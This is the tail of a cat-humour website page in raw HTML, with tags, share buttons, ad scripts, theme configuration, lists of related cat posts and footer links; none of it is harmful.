.td_uid_17_69719914adf3b_rand a {
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_17_69719914adf3b_rand a {
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.td_uid_17_69719914adf3b_rand a {
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://catlov.com/tag/cat-habits/">cat habits</a></li><li><a href="https://catlov.com/tag/cat-life/">cat life</a></li><li><a href="https://catlov.com/tag/cat-lovers/">cat lovers</a></li><li><a href="https://catlov.com/tag/cat-ways/">cat ways</a></li><li><a href="https://catlov.com/tag/cats/">cats</a></li><li><a href="https://catlov.com/tag/sitting-cats/">sitting cats</a></li></ul></div></div><div class="td_block_wrap tdb_single_post_share td_uid_18_69719914aec1d_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_69719914aec1d" ><div id="td_uid_18_69719914aec1d" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcatlov.com%2F19-cats-that-arent-sure-if-theyre-cats-or-humans-confused-about-how-to-sit%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=19+Cats+That+Aren%E2%80%99t+Sure+If+They%E2%80%99re+Cats+Or+Humans%2C+Confused+About+How+To+Sit%E2%80%A6&url=https%3A%2F%2Fcatlov.com%2F19-cats-that-arent-sure-if-theyre-cats-or-humans-confused-about-how-to-sit%2F&via=purrtacular">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://catlov.com/19-cats-that-arent-sure-if-theyre-cats-or-humans-confused-about-how-to-sit/&amp;media=https://catlov.com/wp-content/uploads/2016/12/cat-sit-like-humans-feature.jpg&description=19+Cats+That+Aren%E2%80%99t+Sure+If+They%E2%80%99re+Cats+Or+Humans%2C+Confused+About+How+To+Sit%E2%80%A6">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://catlov.com/19-cats-that-arent-sure-if-theyre-cats-or-humans-confused-about-how-to-sit/&title=19+Cats+That+Aren%E2%80%99t+Sure+If+They%E2%80%99re+Cats+Or+Humans%2C+Confused+About+How+To+Sit%E2%80%A6">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_18_69719914aec1d">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator td_uid_19_69719914af472_rand  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.td_uid_19_69719914af472_rand{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div></div></div><div class="vc_column td_uid_20_69719914af543_rand  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_20_69719914af543_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper">
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_21_69719914af6dd_rand td_block_template_1 ">

<style>

/* inline tdc_css att */

.td_uid_21_69719914af6dd_rand{
margin-top:0px !important;
}

</style>
<style>
/* custom css */
.td_uid_21_69719914af6dd_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_21_69719914af6dd_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
</div>

 <!-- end A --> 

</div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Charlene"></span><meta itemprop="datePublished" content="2019-04-15T18:10:27+00:00"><meta itemprop="dateModified" content="2020-04-15T04:21:20+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://catlov.com/19-cats-that-arent-sure-if-theyre-cats-or-humans-confused-about-how-to-sit/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://catlov.com/wp-content/uploads/2019/10/logo.png"></span><meta itemprop="name" content="Catlov"></span><meta itemprop="headline" content="19 Cats That Aren&#039;t Sure If They&#039;re Cats Or Humans, Confused About How To Sit..."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://catlov.com/wp-content/uploads/2016/12/cat-sit-like-humans-feature.jpg"><meta itemprop="width" content="1201"><meta itemprop="height" content="630"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top td_uid_22_69719914b01b1_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_22_69719914b01b1_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_22_69719914b01b1_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-8571954451023003" data-ad-slot="4994470919"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-8571954451023003" data-ad-slot="4994470919"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-8571954451023003" data-ad-slot="4994470919"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-8571954451023003" data-ad-slot="4994470919"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_23_69719914b0462_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_23_69719914b0462" ><script>var block_td_uid_23_69719914b0462 = new tdBlock();
block_td_uid_23_69719914b0462.id = "td_uid_23_69719914b0462";
block_td_uid_23_69719914b0462.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_23_69719914b0462_rand","tdc_css_class":"td_uid_23_69719914b0462_rand","tdc_css_class_style":"td_uid_23_69719914b0462_rand_style"}';
block_td_uid_23_69719914b0462.td_column_number = "1";
block_td_uid_23_69719914b0462.block_type = "td_block_7";
block_td_uid_23_69719914b0462.post_count = "3";
block_td_uid_23_69719914b0462.found_posts = "48";
block_td_uid_23_69719914b0462.header_color = "";
block_td_uid_23_69719914b0462.ajax_pagination_infinite_stop = "";
block_td_uid_23_69719914b0462.max_num_pages = "16";
tdBlocksArray.push(block_td_uid_23_69719914b0462);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=td_uid_23_69719914b0462 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://catlov.com/this-person-went-out-for-mcds-came-home-with-kitten/" rel="bookmark" class="td-image-wrap" title="This Person Went Out For McD’s, Came Home With Kitten"><img width="100" height="70"    data-srcset="https://catlov.com/wp-content/uploads/2022/08/reddit-_SetSailForAss-Screenshot-2022-08-21-213054-100x70.png 100w, https://catlov.com/wp-content/uploads/2022/08/reddit-_SetSailForAss-Screenshot-2022-08-21-213054-218x150.png 218w"   alt="" title="This Person Went Out For McD’s, Came Home With Kitten" data-src="https://catlov.com/wp-content/uploads/2022/08/reddit-_SetSailForAss-Screenshot-2022-08-21-213054-100x70.png" data-sizes="(max-width: 100px) 100vw, 100px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="100" height="70" class="entry-thumb" src="https://catlov.com/wp-content/uploads/2022/08/reddit-_SetSailForAss-Screenshot-2022-08-21-213054-100x70.png"  srcset="https://catlov.com/wp-content/uploads/2022/08/reddit-_SetSailForAss-Screenshot-2022-08-21-213054-100x70.png 100w, https://catlov.com/wp-content/uploads/2022/08/reddit-_SetSailForAss-Screenshot-2022-08-21-213054-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="This Person Went Out For McD’s, Came Home With Kitten" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://catlov.com/this-person-went-out-for-mcds-came-home-with-kitten/" rel="bookmark" title="This Person Went Out For McD’s, Came Home With Kitten">This Person Went Out For McD’s, Came Home With Kitten</a></h3>            <div class="td-module-meta-info">
                <a href="https://catlov.com/category/cute/" class="td-post-category">Cute</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-01T10:49:21+00:00" >February 1, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://catlov.com/cat-italism-5-hardest-working-cats-that-redditors-have-spotted/" rel="bookmark" class="td-image-wrap" title="Cat-italism: 5 Hardest-Working Cats That Redditors Have Spotted"><img width="100" height="70"    data-srcset="https://catlov.com/wp-content/uploads/2022/07/Screenshot-2022-07-27-162924-100x70.png 100w, https://catlov.com/wp-content/uploads/2022/07/Screenshot-2022-07-27-162924-218x150.png 218w"   alt="" title="Cat-italism: 5 Hardest-Working Cats That Redditors Have Spotted" data-src="https://catlov.com/wp-content/uploads/2022/07/Screenshot-2022-07-27-162924-100x70.png" data-sizes="(max-width: 100px) 100vw, 100px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="100" height="70" class="entry-thumb" src="https://catlov.com/wp-content/uploads/2022/07/Screenshot-2022-07-27-162924-100x70.png"  srcset="https://catlov.com/wp-content/uploads/2022/07/Screenshot-2022-07-27-162924-100x70.png 100w, https://catlov.com/wp-content/uploads/2022/07/Screenshot-2022-07-27-162924-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Cat-italism: 5 Hardest-Working Cats That Redditors Have Spotted" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://catlov.com/cat-italism-5-hardest-working-cats-that-redditors-have-spotted/" rel="bookmark" title="Cat-italism: 5 Hardest-Working Cats That Redditors Have Spotted">Cat-italism: 5 Hardest-Working Cats That Redditors Have Spotted</a></h3>            <div class="td-module-meta-info">
                <a href="https://catlov.com/category/cute/" class="td-post-category">Cute</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-10T08:42:09+00:00" >January 10, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://catlov.com/redditor-shares-vials-of-their-cats-whiskers/" rel="bookmark" class="td-image-wrap" title="Redditor shares vials of their cat’s whiskers"><img width="100" height="70"    data-srcset="https://catlov.com/wp-content/uploads/2022/07/Screenshot-2022-07-27-171433-100x70.png 100w, https://catlov.com/wp-content/uploads/2022/07/Screenshot-2022-07-27-171433-218x150.png 218w"   alt="" title="Redditor shares vials of their cat’s whiskers" data-src="https://catlov.com/wp-content/uploads/2022/07/Screenshot-2022-07-27-171433-100x70.png" data-sizes="(max-width: 100px) 100vw, 100px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="100" height="70" class="entry-thumb" src="https://catlov.com/wp-content/uploads/2022/07/Screenshot-2022-07-27-171433-100x70.png"  srcset="https://catlov.com/wp-content/uploads/2022/07/Screenshot-2022-07-27-171433-100x70.png 100w, https://catlov.com/wp-content/uploads/2022/07/Screenshot-2022-07-27-171433-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Redditor shares vials of their cat’s whiskers" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://catlov.com/redditor-shares-vials-of-their-cats-whiskers/" rel="bookmark" title="Redditor shares vials of their cat’s whiskers">Redditor shares vials of their cat’s whiskers</a></h3>            <div class="td-module-meta-info">
                <a href="https://catlov.com/category/neat/" class="td-post-category">Neat</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-02T08:33:54+00:00" >January 2, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_24_69719914b36ff_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_24_69719914b36ff" ><script>var block_td_uid_24_69719914b36ff = new tdBlock();
block_td_uid_24_69719914b36ff.id = "td_uid_24_69719914b36ff";
block_td_uid_24_69719914b36ff.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_24_69719914b36ff_rand","tdc_css_class":"td_uid_24_69719914b36ff_rand","tdc_css_class_style":"td_uid_24_69719914b36ff_rand_style"}';
block_td_uid_24_69719914b36ff.td_column_number = "1";
block_td_uid_24_69719914b36ff.block_type = "td_block_7";
block_td_uid_24_69719914b36ff.post_count = "3";
block_td_uid_24_69719914b36ff.found_posts = "1687";
block_td_uid_24_69719914b36ff.header_color = "";
block_td_uid_24_69719914b36ff.ajax_pagination_infinite_stop = "";
block_td_uid_24_69719914b36ff.max_num_pages = "563";
tdBlocksArray.push(block_td_uid_24_69719914b36ff);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_24_69719914b36ff class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://catlov.com/dads-who-didnt-want-damn-cats-in-their-lives/" rel="bookmark" class="td-image-wrap" title="Dads Who Didn’t Want Damn Cats In Their Lives"><img width="100" height="70"    data-srcset="https://catlov.com/wp-content/uploads/2020/08/Featured-Dad-Hates-Cats-FB-100x70.png 100w, https://catlov.com/wp-content/uploads/2020/08/Featured-Dad-Hates-Cats-FB-218x150.png 218w"   alt="" title="Dads Who Didn’t Want Damn Cats In Their Lives" data-src="https://catlov.com/wp-content/uploads/2020/08/Featured-Dad-Hates-Cats-FB-100x70.png" data-sizes="(max-width: 100px) 100vw, 100px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="100" height="70" class="entry-thumb" src="https://catlov.com/wp-content/uploads/2020/08/Featured-Dad-Hates-Cats-FB-100x70.png"  srcset="https://catlov.com/wp-content/uploads/2020/08/Featured-Dad-Hates-Cats-FB-100x70.png 100w, https://catlov.com/wp-content/uploads/2020/08/Featured-Dad-Hates-Cats-FB-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Dads Who Didn’t Want Damn Cats In Their Lives" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://catlov.com/dads-who-didnt-want-damn-cats-in-their-lives/" rel="bookmark" title="Dads Who Didn’t Want Damn Cats In Their Lives">Dads Who Didn’t Want Damn Cats In Their Lives</a></h3>            <div class="td-module-meta-info">
                <a href="https://catlov.com/category/funny/" class="td-post-category">Funny</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-03T16:00:09+00:00" >August 3, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://catlov.com/woman-adopts-shelter-cat-then-goes-back-for-his-16-year-old-best-friend/" rel="bookmark" class="td-image-wrap" title="Woman Adopts Shelter Cat, Then Goes Back For His 16-Year-Old Best Friend"><img width="100" height="70"    data-srcset="https://catlov.com/wp-content/uploads/2016/12/featured-best-friends-adopted-fb-100x70.jpg 100w, https://catlov.com/wp-content/uploads/2016/12/featured-best-friends-adopted-fb-218x150.jpg 218w"   alt="" title="Woman Adopts Shelter Cat, Then Goes Back For His 16-Year-Old Best Friend" data-src="https://catlov.com/wp-content/uploads/2016/12/featured-best-friends-adopted-fb-100x70.jpg" data-sizes="(max-width: 100px) 100vw, 100px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="100" height="70" class="entry-thumb" src="https://catlov.com/wp-content/uploads/2016/12/featured-best-friends-adopted-fb-100x70.jpg"  srcset="https://catlov.com/wp-content/uploads/2016/12/featured-best-friends-adopted-fb-100x70.jpg 100w, https://catlov.com/wp-content/uploads/2016/12/featured-best-friends-adopted-fb-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Woman Adopts Shelter Cat, Then Goes Back For His 16-Year-Old Best Friend" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://catlov.com/woman-adopts-shelter-cat-then-goes-back-for-his-16-year-old-best-friend/" rel="bookmark" title="Woman Adopts Shelter Cat, Then Goes Back For His 16-Year-Old Best Friend">Woman Adopts Shelter Cat, Then Goes Back For His 16-Year-Old Best...</a></h3>            <div class="td-module-meta-info">
                <a href="https://catlov.com/category/stories/" class="td-post-category">Stories</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-28T13:20:39+00:00" >May 28, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://catlov.com/15-honest-and-hysterical-beware-of-cat-signs-that-sum-it-up-well/" rel="bookmark" class="td-image-wrap" title="15 Honest And Hysterical &quot;Beware Of Cat&quot; Signs That Sum It Up Well"><img width="100" height="70"    data-srcset="https://catlov.com/wp-content/uploads/2017/07/Featured-Cat-Signs-FB-100x70.jpg 100w, https://catlov.com/wp-content/uploads/2017/07/Featured-Cat-Signs-FB-218x150.jpg 218w"   alt="" title="15 Honest And Hysterical &quot;Beware Of Cat&quot; Signs That Sum It Up Well" data-src="https://catlov.com/wp-content/uploads/2017/07/Featured-Cat-Signs-FB-100x70.jpg" data-sizes="(max-width: 100px) 100vw, 100px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="100" height="70" class="entry-thumb" src="https://catlov.com/wp-content/uploads/2017/07/Featured-Cat-Signs-FB-100x70.jpg"  srcset="https://catlov.com/wp-content/uploads/2017/07/Featured-Cat-Signs-FB-100x70.jpg 100w, https://catlov.com/wp-content/uploads/2017/07/Featured-Cat-Signs-FB-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="15 Honest And Hysterical &quot;Beware Of Cat&quot; Signs That Sum It Up Well" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://catlov.com/15-honest-and-hysterical-beware-of-cat-signs-that-sum-it-up-well/" rel="bookmark" title="15 Honest And Hysterical &quot;Beware Of Cat&quot; Signs That Sum It Up Well">15 Honest And Hysterical &quot;Beware Of Cat&quot; Signs That Sum It...</a></h3>            <div class="td-module-meta-info">
                <a href="https://catlov.com/category/funny/" class="td-post-category">Funny</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-19T08:44:29+00:00" >September 19, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_25_69719914ba608_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_25_69719914ba608" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://catlov.com/category/videos/"><span class="td-cat-name">Videos</span><span class="td-cat-no">584</span></a></li><li><a href="https://catlov.com/category/cute/"><span class="td-cat-name">Cute</span><span class="td-cat-no">561</span></a></li><li><a href="https://catlov.com/category/funny/"><span class="td-cat-name">Funny</span><span class="td-cat-no">558</span></a></li><li><a href="https://catlov.com/category/stories/"><span class="td-cat-name">Stories</span><span class="td-cat-no">433</span></a></li><li><a href="https://catlov.com/category/neat/"><span class="td-cat-name">Neat</span><span class="td-cat-no">377</span></a></li><li><a href="https://catlov.com/category/gifs/"><span class="td-cat-name">Gifs</span><span class="td-cat-no">65</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://catlov.com/"><img  alt="Catlov" title="Catlov" data-src="https://catlov.com/wp-content/uploads/2019/10/logo.png" class="lazyload" src="[data-uri]" /><noscript><img  alt="Catlov" title="Catlov" data-src="https://catlov.com/wp-content/uploads/2019/10/logo.png" class="lazyload" src="[data-uri]" /><noscript><img  alt="Catlov" title="Catlov" data-src="https://catlov.com/wp-content/uploads/2019/10/logo.png" class="lazyload" src="[data-uri]" /><noscript><img  alt="Catlov" title="Catlov" data-src="https://catlov.com/wp-content/uploads/2019/10/logo.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://catlov.com/wp-content/uploads/2019/10/logo.png" alt="Catlov" title="Catlov"/></noscript></noscript></noscript></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Purrfect</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Purrtacular/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/purrtacular/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-20711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-20711"><a href="https://catlov.com/privacy/">Privacy Policy</a></li>
<li id="menu-item-20712" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-20712"><a href="https://catlov.com/dmca-removal-request/">DMCA / Removal Request</a></li>
<li id="menu-item-22705" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22705"><a href="https://catlov.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Catlov.com                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 69719914bc863
    -->

    <script type='text/javascript' src='https://catlov.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://catlov.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.12.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://catlov.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.8.4' id='smush-lazy-load-js'></script>
